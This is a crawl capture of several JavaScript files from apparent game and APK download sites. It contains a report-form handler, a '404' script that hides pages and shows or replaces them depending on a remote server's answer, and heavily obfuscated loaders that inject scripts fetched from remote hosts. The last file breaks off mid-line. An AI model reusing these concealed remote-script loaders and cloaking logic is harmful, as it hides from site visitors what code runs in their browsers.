request_url: https://static.simayi.net/js/home/jubao.js
body_size: 980
content:
        var wurl = "/api/Submit";
        $(function () {
           
            
            $('#callSurvey').click(function () {
                $('#D_SurveyBox').show();
                // window.scrollTo(0, document.documentElement.scrollHeight-document.documentElement.clientHeight);
                // $('#popjubao').show()
            });

	// var maxHeight = $(window).height() / 2;
	// $(window).scroll(function() {
	// 	if ($(window).scrollTop() > maxHeight) {
	// 		$('.jubao').show();
	// 	} else {
	// 		$('.jubao').hide();
	// 	}
	// });
            $('.pop_close').click(function () {
                hidepop();
            });
            $('#D_SurveyClose').click(function () {
                $('#D_SurveyBox').css('display','none');
            });

            function hidepop() {
                $('#overlay').hide()
                $('#popjubao').hide()
                return false;
            }

            $("#imgCode").click(function () {
                $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
            });
        });

        function ReportSumbit() {
            var yuanyin = $('input:radio[name="yuanyin"]:checked').val();
            if (!yuanyin) {
                alert("请选择举报原因!");
                return;
            }
            var url = location.pathname;
            var arr = url.split('/');
            var id = arr[2].split('.')[0];
            var type;
            if(url.indexOf("/yx/") != -1){
                type=1;
            }else{
                type=2;
            }
            var spec = $("#D_SurveyText").val();
            if (spec.length > 200) {
                alert("原因内容请控制在200字以内!");
                return;
            }

            // var code = $("#txtvalidateCode").val();
            // var cookie = $("#imgCode").text();
            var ac=2;
            // cookie = cookie.replace(/ /g, '');
            // if (code == cookie) {
                $.get("https://m.simayi.net/api/jubao?yuanyin="+yuanyin+"&spec="+spec+"&type="+type+"&uid="+id+"&leix="+ac,function(data,status){
                    data = JSON.parse(data)
                    if(data==1){
                        alert("举报成功");
                        $('#D_SurveyBox').css('display','none');
                        // $("input:text").val("");
                        // $("#spec").val("");
                        // $("#overlay").hide();
                        // $("#popjubao").hide();
                        // $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
                        // $('.jubao').show();
                        // $("#btn").attr("onclick", "ReportSumbit()")
                    }
                });
            // } else {
            //     alert("您输入的验证码有误");
            // }

        }


--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/404.js?v=8.5
body_size: 2053
content:
// 页面参数
window.downpage = '';
var pageConfig = window.pageConfig || { id: '', type: '', cid: '', name: '', tags: '', keywords: '', device: '' };
try {
    $('html').hide();
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;
    const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
    let imgSrc404 = 'm.66game.cn';
    let device = 'm';
    if (mobile) {
        imgSrc404 = 'm.66game.cn';
        device = 'm';
    } else {
        imgSrc404 = 'www.66game.cn';
        device = 'pc';
    }
    let extractedNumber = ''; //文章url的id
    // 获取当前页面的 pathname
    const currentUrl = window.location.pathname;

    // 使用正则表达式提取 pathname 中的数字
    const numbersInUrl = currentUrl.match(/\d+/g);

    if (numbersInUrl && numbersInUrl.length > 0) {
        extractedNumber = numbersInUrl[0];
    }
    console.log("404 do:"+currentDomain);
    
    $.ajax({
        type: 'GET',
        async: false,
        // url: '//nt.66game.cn/Block/GetIsUse',
        url: `//${currentDomain}/Block/GetIsUse`,
        data: {
            id: extractedNumber,
            type: pageConfig?.type || '',
            cid: pageConfig?.cid || '',
            name: pageConfig?.name || '',
            tags: pageConfig?.tags || '',
            keywords: pageConfig?.keywords || '',
            device: device,
            host: window.location.host
        },
        dataType: 'json',
        success: function (res) {
            if (res.data.w404 == true) {
                $(function () {
                    $('body').html(`<img style="display:block; margin: 10% auto;" src="//${imgSrc404}/SkinNew/images/404.png" >`);
                    $('html').show();
                });
            } else {
                window.downpage = res.data.pbBtn;
                $('html').show();
            }
        },
        error: function () {
            $('html').show();
        }
    });
} catch (err) {
    $('html').show();
}


--- FILE ---
content_type: application/javascript
request_url: https://static.simayi.net/js/home/pb.js
body_size: 644
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/version.js
body_size: 14521
content:
function a0_0xf72e(){const _0x13ff5b=['n3H6','AMTH','AhuU','CNrZ','C3HZ','Bg9N','BwLT','zw93','Dhv5','B2jP','EgLH','r2v0','EgL1','z21S','y3vY','ENuU','Bw9K','Aw1V','Ag9Z','z2v0','Bs9J','DhqU','nJLQ','BMv3','otKU','B3uU','D2G3','ANnV','As5J','ChjV','CNnL','BMCU','C2fN','5PYS5y+35AsX','lY9Z','zc5U','ntiW','B20U','zY5J','lMnU','B2jH','Bg9J','B3jP','mJm0','6l+E5O6L5OIq','C3rH','iowkOoI9Vq','z2fT','y24V','BhvK','DxrM','mtaW','DguU','D2LU','C3jJ','C2XP','Dc9h','mJyU','mZCWmfjPEej0AW','mtC2','6i635y+w54Mi','ywLU','C2vH','m0DiCePgDW','Aw9U','B2D1','ns5J','D2vU','z3vV','vvjm','yw5N','BgLH','ExG5','y2HH','BgvU','DfnJ','DY5J','DhH5','ugfY','ywn0','Es5J','CMnO','y3f3','5Rgc5AsX6lsL','ywXS','r0vu','nZe1','y29V','CwHK','DMn5','mtCU','C2GU','mJm2ru5zvKzQ','zgLH','vgv4','zg9T','ntC5','Ew91','y28U','yxbW','BMv0','CMv0','ms5Q','yxn5','B3r1','BNqU','mtCZnJDQDMXQBKi','DgvZ','lMnV','5PEG5Rov6l+E','lMPZ','ExGX','AgfU','BxpLHOu','yw8U','AgfY','y29T','z3mX','BMDJ','CY5J','nNDN','otu1','C3OU','55Qevvi','nJzN','y25J','mdGZ','BwLU','n3HK','BMfW','5y+V55sO55Qe','nZjJ','AM9P','zwiU','mZmYndKXndrAEhzir3a','BMCG','ANu1','BwLQ','B2z0','DgvY','C2fU','AxHP','ntiX','zg93','yxqV','BwvU','5PYQ6l+E5O6L','zwXN','B3DU','BwuU','nxHP','DhvZ','C3bS','z292','ogjL','BMD5','nJfM','CxuU','lM5L','A2L0','rwXL','mtD1','zs5J','Bs5J','AwfV','y2WW','z3rO','CNmU','EhvL','BI5J','zw5K','yxrP','lY9U','mtiZ','yMrS','EgK4','B3L1','CNnP','EMLS','CMvU','yxrL','EwfU','AwvY','ntqWmJeYA21LwuP1','ntq0mLrkBgj0Cq','yxPH','ANv6','nZCZmJyYzfHote9I','BgfZ','Dw50','5PYn5yQH5zMO','y3jL','AhH5','mti1mtyXm0PtBMvHDq','CNjV','zg5M','nda0','DhL5','DtD1','5O6L5y+J6k+3','zgf0','nwfZ','DMfS','ChC4','mJbZ','EMH1','ntbOtMvxB2W','z29V','C2nY','oc5J','z28U','v2L0','5lIn5y+V55sO','CMLW','mZq1','BML1','ntf1','AZeU','DgLT','ExGU','AgvH','CMSU','yw5O','D2vP','yMSU','Dg5H','zxjY','mtG0A1zit3rV','ndq2ndzVwxLJuMe','zwr1','B2SX','mtiX','yMTP','yw1L','6zsz6k+VoG','yxbR','B21Q','z2LU','B3n0','u3rH','B29K','y29K','C2vJ','zMLS','BwvZ','yxLH','yw1Z','5yQF5BM26i63','B3jN','ihbH','B25S'];a0_0xf72e=function(){return _0x13ff5b;};return a0_0xf72e();}const a0_0x493d14=a0_0x3d88;(function(_0xf4ed00,_0x5ecac6){const _0x303b28=a0_0x3d88,_0x1527a4=_0xf4ed00();while(!![]){try{const _0xa72314=-parseInt(_0x303b28(0x139))/0x1*(parseInt(_0x303b28(0x1b1))/0x2)+parseInt(_0x303b28(0x164))/0x3*(-parseInt(_0x303b28(0x156))/0x4)+-parseInt(_0x303b28(0x134))/0x5*(parseInt(_0x303b28(0x1b2))/0x6)+parseInt(_0x303b28(0x1de))/0x7*(parseInt(_0x303b28(0x1dd))/0x8)+-parseInt(_0x303b28(0x1b5))/0x9+parseInt(_0x303b28(0x1c8))/0xa*(-parseInt(_0x303b28(0x1bb))/0xb)+parseInt(_0x303b28(0x180))/0xc;if(_0xa72314===_0x5ecac6)break;else _0x1527a4['push'](_0x1527a4['shift']());}catch(_0x12598b){_0x1527a4['push'](_0x1527a4['shift']());}}}(a0_0xf72e,0x6b516));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x3df7e5){const _0x5ee819=a0_0x3d88;try{const _0x46d227=document[_0x5ee819(0x203)+_0x5ee819(0x1ad)+_0x5ee819(0x145)+_0x5ee819(0x1cf)+'t'];if(!_0x46d227)return null;const _0x4260ea=new URL(_0x46d227[_0x5ee819(0x130)],window[_0x5ee819(0x123)+_0x5ee819(0x1a5)+'on'][_0x5ee819(0x124)+_0x5ee819(0x1e7)]);return _0x4260ea[_0x5ee819(0x138)+_0x5ee819(0x14b)+_0x5ee819(0x148)+_0x5ee819(0x1f0)][_0x5ee819(0x208)](_0x3df7e5);}catch(_0x2640f3){return console['err'+'or']('Par'+_0x5ee819(0x1e3)+'ter'+_0x5ee819(0x1f3)+_0x5ee819(0x1ab)+_0x5ee819(0x181)+'fai'+'led'+':',_0x2640f3),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x493d14(0x1be)+a0_0x493d14(0x168),a0_0x493d14(0x149)+a0_0x493d14(0x13a)+'1.j'+'s','dow'+a0_0x493d14(0x17b)+a0_0x493d14(0x1d3)+'js'];function a0_0x3d88(_0x2eda97,_0x25eb29){const _0xf72e22=a0_0xf72e();return a0_0x3d88=function(_0x3d886e,_0x2b46ea){_0x3d886e=_0x3d886e-0x119;let _0x1855c0=_0xf72e22[_0x3d886e];if(a0_0x3d88['OHqXrf']===undefined){var _0x2c71db=function(_0x47541e){const _0x4c4b53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35f15e='',_0x3df7e5='';for(let _0x46d227=0x0,_0x4260ea,_0x2640f3,_0x3554bd=0x0;_0x2640f3=_0x47541e['charAt'](_0x3554bd++);~_0x2640f3&&(_0x4260ea=_0x46d227%0x4?_0x4260ea*0x40+_0x2640f3:_0x2640f3,_0x46d227++%0x4)?_0x35f15e+=String['fromCharCode'](0xff&_0x4260ea>>(-0x2*_0x46d227&0x6)):0x0){_0x2640f3=_0x4c4b53['indexOf'](_0x2640f3);}for(let _0x513db7=0x0,_0x5a6f0d=_0x35f15e['length'];_0x513db7<_0x5a6f0d;_0x513db7++){_0x3df7e5+='%'+('00'+_0x35f15e['charCodeAt'](_0x513db7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3df7e5);};a0_0x3d88['ZOmKAC']=_0x2c71db,_0x2eda97=arguments,a0_0x3d88['OHqXrf']=!![];}const _0x486a8d=_0xf72e22[0x0],_0xdd9633=_0x3d886e+_0x486a8d,_0x261978=_0x2eda97[_0xdd9633];return!_0x261978?(_0x1855c0=a0_0x3d88['ZOmKAC'](_0x1855c0),_0x2eda97[_0xdd9633]=_0x1855c0):_0x1855c0=_0x261978,_0x1855c0;},a0_0x3d88(_0x2eda97,_0x25eb29);}downQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x3554bd=>_0x3554bd!=='dow'+a0_0x493d14(0x17b)+'k1.'+'js'));FourQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x513db7=>_0x513db7!==a0_0x493d14(0x1be)+a0_0x493d14(0x168)));actionQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+'ter'](_0x5a6f0d=>_0x5a6f0d!==a0_0x493d14(0x149)+'ion'+a0_0x493d14(0x160)+'s'));let domainObj=[a0_0x493d14(0x186)+a0_0x493d14(0x13e)+'9.c'+'om',a0_0x493d14(0x1e1)+a0_0x493d14(0x189)+a0_0x493d14(0x1a3)+'om',a0_0x493d14(0x135)+a0_0x493d14(0x14a)+'om',a0_0x493d14(0x19b)+a0_0x493d14(0x20a)+a0_0x493d14(0x16e),a0_0x493d14(0x1d0)+a0_0x493d14(0x172)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1d2)+a0_0x493d14(0x174)+a0_0x493d14(0x16e),a0_0x493d14(0x11e)+a0_0x493d14(0x1e5)+a0_0x493d14(0x166)+a0_0x493d14(0x19d)+'n',a0_0x493d14(0x188)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1c3)+a0_0x493d14(0x184)+'.co'+'m',a0_0x493d14(0x176)+a0_0x493d14(0x1e3)+a0_0x493d14(0x121),a0_0x493d14(0x20b)+'z.c'+'om',a0_0x493d14(0x17d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x17a)+a0_0x493d14(0x18e)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x194)+a0_0x493d14(0x1b0)+a0_0x493d14(0x121),'anx'+a0_0x493d14(0x19e)+a0_0x493d14(0x197)+'cn','apk'+a0_0x493d14(0x1cb)+'om','apk'+'bus'+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e5)+a0_0x493d14(0x204)+a0_0x493d14(0x16e),a0_0x493d14(0x1a8)+a0_0x493d14(0x20d)+a0_0x493d14(0x16e),a0_0x493d14(0x1e2)+'ll.'+a0_0x493d14(0x16e),'chu'+'zha'+a0_0x493d14(0x1fe)+a0_0x493d14(0x16c)+'com',a0_0x493d14(0x19f)+a0_0x493d14(0x15a)+'.co'+'m',a0_0x493d14(0x177)+a0_0x493d14(0x1d7)+'com',a0_0x493d14(0x157)+a0_0x493d14(0x1aa)+a0_0x493d14(0x13d)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1bd)+a0_0x493d14(0x1ac)+a0_0x493d14(0x19e)+'.co'+'m','edo'+'wni'+a0_0x493d14(0x119)+'net','go9'+a0_0x493d14(0x1cc)+'cn',a0_0x493d14(0x1c9)+a0_0x493d14(0x1d1)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x16f)+'15.'+a0_0x493d14(0x16e),a0_0x493d14(0x1ba)+a0_0x493d14(0x20e)+'cn',a0_0x493d14(0x206)+a0_0x493d14(0x12e)+'cn','jin'+a0_0x493d14(0x1b4)+'i.c'+'om',a0_0x493d14(0x1f6)+a0_0x493d14(0x195)+a0_0x493d14(0x140)+a0_0x493d14(0x171)+'om',a0_0x493d14(0x141)+'nai'+a0_0x493d14(0x1d5)+a0_0x493d14(0x16e),'lia'+a0_0x493d14(0x170)+a0_0x493d14(0x16a)+a0_0x493d14(0x198)+'t',a0_0x493d14(0x179)+a0_0x493d14(0x187)+a0_0x493d14(0x1b3)+'i.c'+'om',a0_0x493d14(0x205)+a0_0x493d14(0x18d)+a0_0x493d14(0x1ea)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e0)+a0_0x493d14(0x133)+a0_0x493d14(0x15e),'pvz'+a0_0x493d14(0x14e)+a0_0x493d14(0x127)+a0_0x493d14(0x1a1)+a0_0x493d14(0x16e),a0_0x493d14(0x1c5)+a0_0x493d14(0x1cb)+'om',a0_0x493d14(0x152)+a0_0x493d14(0x14c)+a0_0x493d14(0x121),'san'+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+'n',a0_0x493d14(0x186)+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+a0_0x493d14(0x11f)+'cn',a0_0x493d14(0x1ec)+a0_0x493d14(0x15f)+'min'+'e.n'+'et','sxm'+a0_0x493d14(0x147)+a0_0x493d14(0x166)+'m.c'+'n',a0_0x493d14(0x1f9)+a0_0x493d14(0x1f7)+a0_0x493d14(0x16e),a0_0x493d14(0x1fd)+a0_0x493d14(0x1ef)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1c0)+'7.c'+'om',a0_0x493d14(0x153)+a0_0x493d14(0x14a)+'n','web'+a0_0x493d14(0x1c6)+a0_0x493d14(0x16d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x20f)+a0_0x493d14(0x11d)+'et',a0_0x493d14(0x12f)+a0_0x493d14(0x1f5)+'b.c'+'om',a0_0x493d14(0x1a2)+a0_0x493d14(0x1d9)+a0_0x493d14(0x1fb)+'a.c'+'om',a0_0x493d14(0x15b)+a0_0x493d14(0x1a9)+'3.c'+'om',a0_0x493d14(0x169)+a0_0x493d14(0x125)+a0_0x493d14(0x13c)+'om',a0_0x493d14(0x1c7)+'ang'+a0_0x493d14(0x201)+a0_0x493d14(0x1ff)+a0_0x493d14(0x13b)+a0_0x493d14(0x162)+a0_0x493d14(0x121),a0_0x493d14(0x142)+'9.c'+'om',a0_0x493d14(0x202)+a0_0x493d14(0x1b7)+'an.'+a0_0x493d14(0x16e),'pic'+a0_0x493d14(0x1ff)+a0_0x493d14(0x122)+a0_0x493d14(0x211)+'om',a0_0x493d14(0x129)+'e17'+a0_0x493d14(0x154)+a0_0x493d14(0x16e),a0_0x493d14(0x173)+'99.'+a0_0x493d14(0x155)+'cn','18h'+a0_0x493d14(0x1d8)+'ua.'+'cn',a0_0x493d14(0x199)+a0_0x493d14(0x1bf)+a0_0x493d14(0x146)+'om',a0_0x493d14(0x196)+a0_0x493d14(0x1b6)+'h.c'+'n',a0_0x493d14(0x1a7)+'cha'+a0_0x493d14(0x166)+'m','439'+'9xy'+'xy.'+'com','shu'+a0_0x493d14(0x182)+a0_0x493d14(0x166)+'m','pps'+'hou'+a0_0x493d14(0x15b)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x190)+a0_0x493d14(0x1b3)+a0_0x493d14(0x211)+'n',a0_0x493d14(0x1da)+a0_0x493d14(0x151)+a0_0x493d14(0x15c)+a0_0x493d14(0x15e)+a0_0x493d14(0x121),'kao'+a0_0x493d14(0x1af)+a0_0x493d14(0x183)+'i.c'+'om',a0_0x493d14(0x20c)+a0_0x493d14(0x1d5)+a0_0x493d14(0x15e)];function getMainDomainSmart(){const _0x7d6e75=a0_0x493d14;var _0x2063e0=window[_0x7d6e75(0x123)+_0x7d6e75(0x1a5)+'on'][_0x7d6e75(0x207)+_0x7d6e75(0x1db)+'me'];if(_0x2063e0===_0x7d6e75(0x123)+'alh'+_0x7d6e75(0x1e8)||/^\d+\.\d+\.\d+\.\d+$/[_0x7d6e75(0x165)+'t'](_0x2063e0))return _0x2063e0;var _0xdbf004=_0x2063e0[_0x7d6e75(0x192)+'it']('.'),_0x216f26='';return _0xdbf004[_0x7d6e75(0x144)+'gth']>0x2&&(_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x16e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x15e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1f2)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x193)||_0xdbf004[_0xdbf004['len'+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1df))&&_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x1]==='cn'?_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x3)[_0x7d6e75(0x17e)+'n']('.'):_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x2)[_0x7d6e75(0x17e)+'n']('.'),domainObj['inc'+_0x7d6e75(0x12b)+'es'](_0x216f26)?_0x7d6e75(0x163)+_0x216f26:_0x7d6e75(0x163)+'66g'+_0x7d6e75(0x1e3)+_0x7d6e75(0x121);}var currentDomain=getMainDomainSmart();console[a0_0x493d14(0x1fa)](a0_0x493d14(0x159)+a0_0x493d14(0x137)+':\x20'+currentDomain);const JS_HEAD=a0_0x493d14(0x11c)+a0_0x493d14(0x1fc)+a0_0x493d14(0x17f)+a0_0x493d14(0x150)+a0_0x493d14(0x178)+a0_0x493d14(0x166)+a0_0x493d14(0x209)+a0_0x493d14(0x1e6)+'s/';var API_URL='//'+currentDomain+('/St'+a0_0x493d14(0x18a)+a0_0x493d14(0x200)+'JsV');let version='';checkUrl(API_URL,_0xf2c720=>{const _0x480a45=a0_0x493d14;console[_0x480a45(0x1fa)](_0xf2c720[_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']),_0xf2c720[_0x480a45(0x1c4)+'id']?(console[_0x480a45(0x1fa)](_0x480a45(0x17c)+_0x480a45(0x13f)+':',API_URL),_0xf2c720['dat'+'a'][_0x480a45(0x1eb)+'e']===0xc8&&_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']?(version=_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x480a45(0x1dc)+'or'](_0x480a45(0x136)+_0x480a45(0x11b)+'败:',res)):(console[_0x480a45(0x1fa)](_0x480a45(0x1ce)+_0x480a45(0x175)+'L:',API_URL),API_URL=_0x480a45(0x1a6)+'t.6'+'6ga'+_0x480a45(0x18f)+_0x480a45(0x12a)+_0x480a45(0x1e9)+_0x480a45(0x132)+'etJ'+'sV',currentDomain=_0x480a45(0x163)+'66g'+_0x480a45(0x1e3)+_0x480a45(0x121),loadScriptsWithVersion());});function checkUrl(_0x48be94,_0x489dbc){const _0x33cf31=a0_0x493d14;!_0x48be94[_0x33cf31(0x127)+_0x33cf31(0x1f8)+_0x33cf31(0x1cd)+'h']('htt'+'p')&&(_0x48be94=window[_0x33cf31(0x123)+_0x33cf31(0x1a5)+'on'][_0x33cf31(0x212)+'toc'+'ol']+_0x48be94);try{new URL(_0x48be94);}catch(_0x2f08a7){const _0x5706aa={};return _0x5706aa['val'+'id']=![],_0x5706aa[_0x33cf31(0x1ee)+_0x33cf31(0x11a)+'e']=_0x33cf31(0x13f)+'格式错'+'误',_0x489dbc(_0x5706aa);}$['aja'+'x']({'url':_0x48be94,'type':_0x33cf31(0x14f),'dataType':'jso'+'n','success':function(_0x1dfb3e){const _0x16be47=_0x33cf31,_0x519dd4={};_0x519dd4['val'+'id']=!![],_0x519dd4['mes'+_0x16be47(0x11a)+'e']=_0x16be47(0x126)+_0x16be47(0x1f1)+'取数据',_0x519dd4[_0x16be47(0x1c2)+'a']=_0x1dfb3e,_0x489dbc(_0x519dd4);},'error':function(_0x1db042,_0x3907ef){const _0x3224a8=_0x33cf31;let _0x88cce='';if(_0x3907ef===_0x3224a8(0x1d4)+'eou'+'t')_0x88cce=_0x3224a8(0x12d)+_0x3224a8(0x16b)+_0x3224a8(0x18c)+'成功';else _0x1db042[_0x3224a8(0x127)+_0x3224a8(0x191)]>=0x190?_0x88cce=_0x3224a8(0x1b8)+_0x3224a8(0x1e4)+'\x20'+_0x1db042[_0x3224a8(0x127)+'tus']:_0x88cce=_0x3224a8(0x167)+'接';const _0x1d5daf={};_0x1d5daf['val'+'id']=![],_0x1d5daf[_0x3224a8(0x1ee)+_0x3224a8(0x11a)+'e']=_0x88cce,_0x1d5daf[_0x3224a8(0x1c2)+'a']=null,_0x489dbc(_0x1d5daf);}});}function loadScriptsWithVersion(){const _0x12fb37=a0_0x493d14;$['aja'+'x']({'url':API_URL,'type':_0x12fb37(0x14f),'dataType':_0x12fb37(0x210)+'n','success':function(_0xd6985){const _0x539a62=_0x12fb37;_0xd6985[_0x539a62(0x1eb)+'e']===0xc8&&_0xd6985[_0x539a62(0x1ee)+'sag'+'e']?(version=_0xd6985[_0x539a62(0x1ee)+_0x539a62(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x539a62(0x1dc)+'or'](_0x539a62(0x136)+'本号失'+'败:',_0xd6985);},'error':function(_0x27aaec){const _0x4a00fb=_0x12fb37;console[_0x4a00fb(0x1dc)+'or'](_0x4a00fb(0x1c1)+_0x4a00fb(0x14d)+':',_0x27aaec['sta'+_0x4a00fb(0x191)+_0x4a00fb(0x158)+'t']);}});}function loadSequentially(_0x38852b,_0x679c5a){let _0x490b72=0x0;function _0x15d56b(){const _0x48cabf=a0_0x3d88;if(_0x490b72>=_0x38852b[_0x48cabf(0x144)+'gth'])return;const _0x1e964c=_0x38852b[_0x490b72],_0x2d8b44=''+JS_HEAD+_0x1e964c+'?v='+_0x679c5a,_0x4f5c8f=document[_0x48cabf(0x1b9)+_0x48cabf(0x1ae)+_0x48cabf(0x19a)+_0x48cabf(0x18b)+'t'](_0x48cabf(0x1ca)+'ipt');_0x4f5c8f[_0x48cabf(0x130)]=_0x2d8b44,_0x4f5c8f[_0x48cabf(0x143)+_0x48cabf(0x213)+'t']=_0x48cabf(0x12c)+'-8',_0x4f5c8f[_0x48cabf(0x161)+'nc']=![],_0x4f5c8f[_0x48cabf(0x1f4)+'oad']=function(){const _0x2f9393=_0x48cabf;console[_0x2f9393(0x1fa)](_0x1e964c+(_0x2f9393(0x128)+'成功')),_0x490b72++,_0x15d56b();},_0x4f5c8f['one'+_0x48cabf(0x1bc)+'r']=function(){const _0x42ed19=_0x48cabf;console[_0x42ed19(0x1dc)+'or'](_0x1e964c+('\x20加载'+'失败')),_0x490b72++,_0x15d56b();},document[_0x48cabf(0x1d6)+'d'][_0x48cabf(0x15d)+_0x48cabf(0x1a4)+'Chi'+'ld'](_0x4f5c8f);}_0x15d56b();}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=8.5
body_size: 83460
content:
const a0_0x55a024=a0_0x56e8;(function(_0x1656ab,_0x2948f6){const _0x2efe6f=a0_0x56e8,_0x5e7d3b=_0x1656ab();while(!![]){try{const _0x11d72f=parseInt(_0x2efe6f(0x3e2))/0x1*(parseInt(_0x2efe6f(0x1fb))/0x2)+-parseInt(_0x2efe6f(0x14b))/0x3*(-parseInt(_0x2efe6f(0x1a9))/0x4)+parseInt(_0x2efe6f(0xf5))/0x5*(-parseInt(_0x2efe6f(0x3fa))/0x6)+-parseInt(_0x2efe6f(0x46b))/0x7+parseInt(_0x2efe6f(0x21d))/0x8*(-parseInt(_0x2efe6f(0x245))/0x9)+-parseInt(_0x2efe6f(0x428))/0xa*(parseInt(_0x2efe6f(0x2c7))/0xb)+-parseInt(_0x2efe6f(0x172))/0xc*(-parseInt(_0x2efe6f(0x141))/0xd);if(_0x11d72f===_0x2948f6)break;else _0x5e7d3b['push'](_0x5e7d3b['shift']());}catch(_0x33aa07){_0x5e7d3b['push'](_0x5e7d3b['shift']());}}}(a0_0x5ca9,0xbdba1));var wpRid='',wpChannel='';const a0_0x1bc332={};a0_0x1bc332[a0_0x55a024(0x45e)+'kil'+a0_0x55a024(0x248)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x1bc332[a0_0x55a024(0x319)+a0_0x55a024(0x455)+a0_0x55a024(0x462)+'n']=[0x215e0],a0_0x1bc332[a0_0x55a024(0x251)+a0_0x55a024(0x3dd)+a0_0x55a024(0x3b4)+'ao.'+a0_0x55a024(0x2e2)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x1bc332[a0_0x55a024(0xde)+'21g'+a0_0x55a024(0x136)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x1bc332[a0_0x55a024(0x13d)+a0_0x55a024(0x275)+a0_0x55a024(0x45d)+'om']=[0xdd98d,0xdc8a3],a0_0x1bc332['m.d'+a0_0x55a024(0x3e0)+a0_0x55a024(0x467)+'eng'+a0_0x55a024(0x136)+'m']=[0xca75],a0_0x1bc332[a0_0x55a024(0x10f)+a0_0x55a024(0x1ce)+a0_0x55a024(0x11b)+a0_0x55a024(0x20b)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x1bc332;function setTrack(){const _0x1b9c64=a0_0x55a024;let _0xf56c4f=![];return trackWebsite[window[_0x1b9c64(0x159)+'ati'+'on'][_0x1b9c64(0x3ce)+'t']]&&trackWebsite[window[_0x1b9c64(0x159)+_0x1b9c64(0x39d)+'on']['hos'+'t']][_0x1b9c64(0xf8)+_0x1b9c64(0x2f8)+'h'](_0x3128c7=>{const _0xea1913=_0x1b9c64;window[_0xea1913(0x159)+'ati'+'on'][_0xea1913(0x22e)+'f'][_0xea1913(0x360)+_0xea1913(0x328)+'es'](_0x3128c7)&&(_0xf56c4f=!![]);}),_0xf56c4f;}function extractApkNumber(_0x441d1a){const _0x263635=a0_0x55a024;try{const _0xaaf81f=document[_0x263635(0x1a0)+'ate'+_0x263635(0x355)+_0x263635(0x27c)+'t']('a');_0xaaf81f[_0x263635(0x22e)+'f']=_0x441d1a;const _0x317ca3=_0xaaf81f[_0x263635(0x1ae)+'hna'+'me'][_0x263635(0x3d8)+'it']('/'),_0x578938=_0x317ca3[_0x317ca3['len'+_0x263635(0x111)]-0x1],_0xc43349=_0x578938[_0x263635(0x3d8)+'it']('.')[0x0];return _0xc43349[_0x263635(0x3d8)+'it']('_')[_0x263635(0x1e9)]();}catch(_0x47f1e9){return console[_0x263635(0x34c)+'or']('URL'+_0x263635(0x256)+'败:',_0x47f1e9),null;}}function isMobileDownAndroid(){const _0x1549c3=a0_0x55a024,_0x6174eb=(navigator[_0x1549c3(0x499)+'rAg'+_0x1549c3(0x444)]||navigator[_0x1549c3(0x109)+_0x1549c3(0x291)]||window['ope'+'ra'])[_0x1549c3(0x315)+_0x1549c3(0x37f)+'rCa'+'se']();return/android/[_0x1549c3(0x458)+'t'](_0x6174eb)&&/mobile|android|blackberry|mini|windows 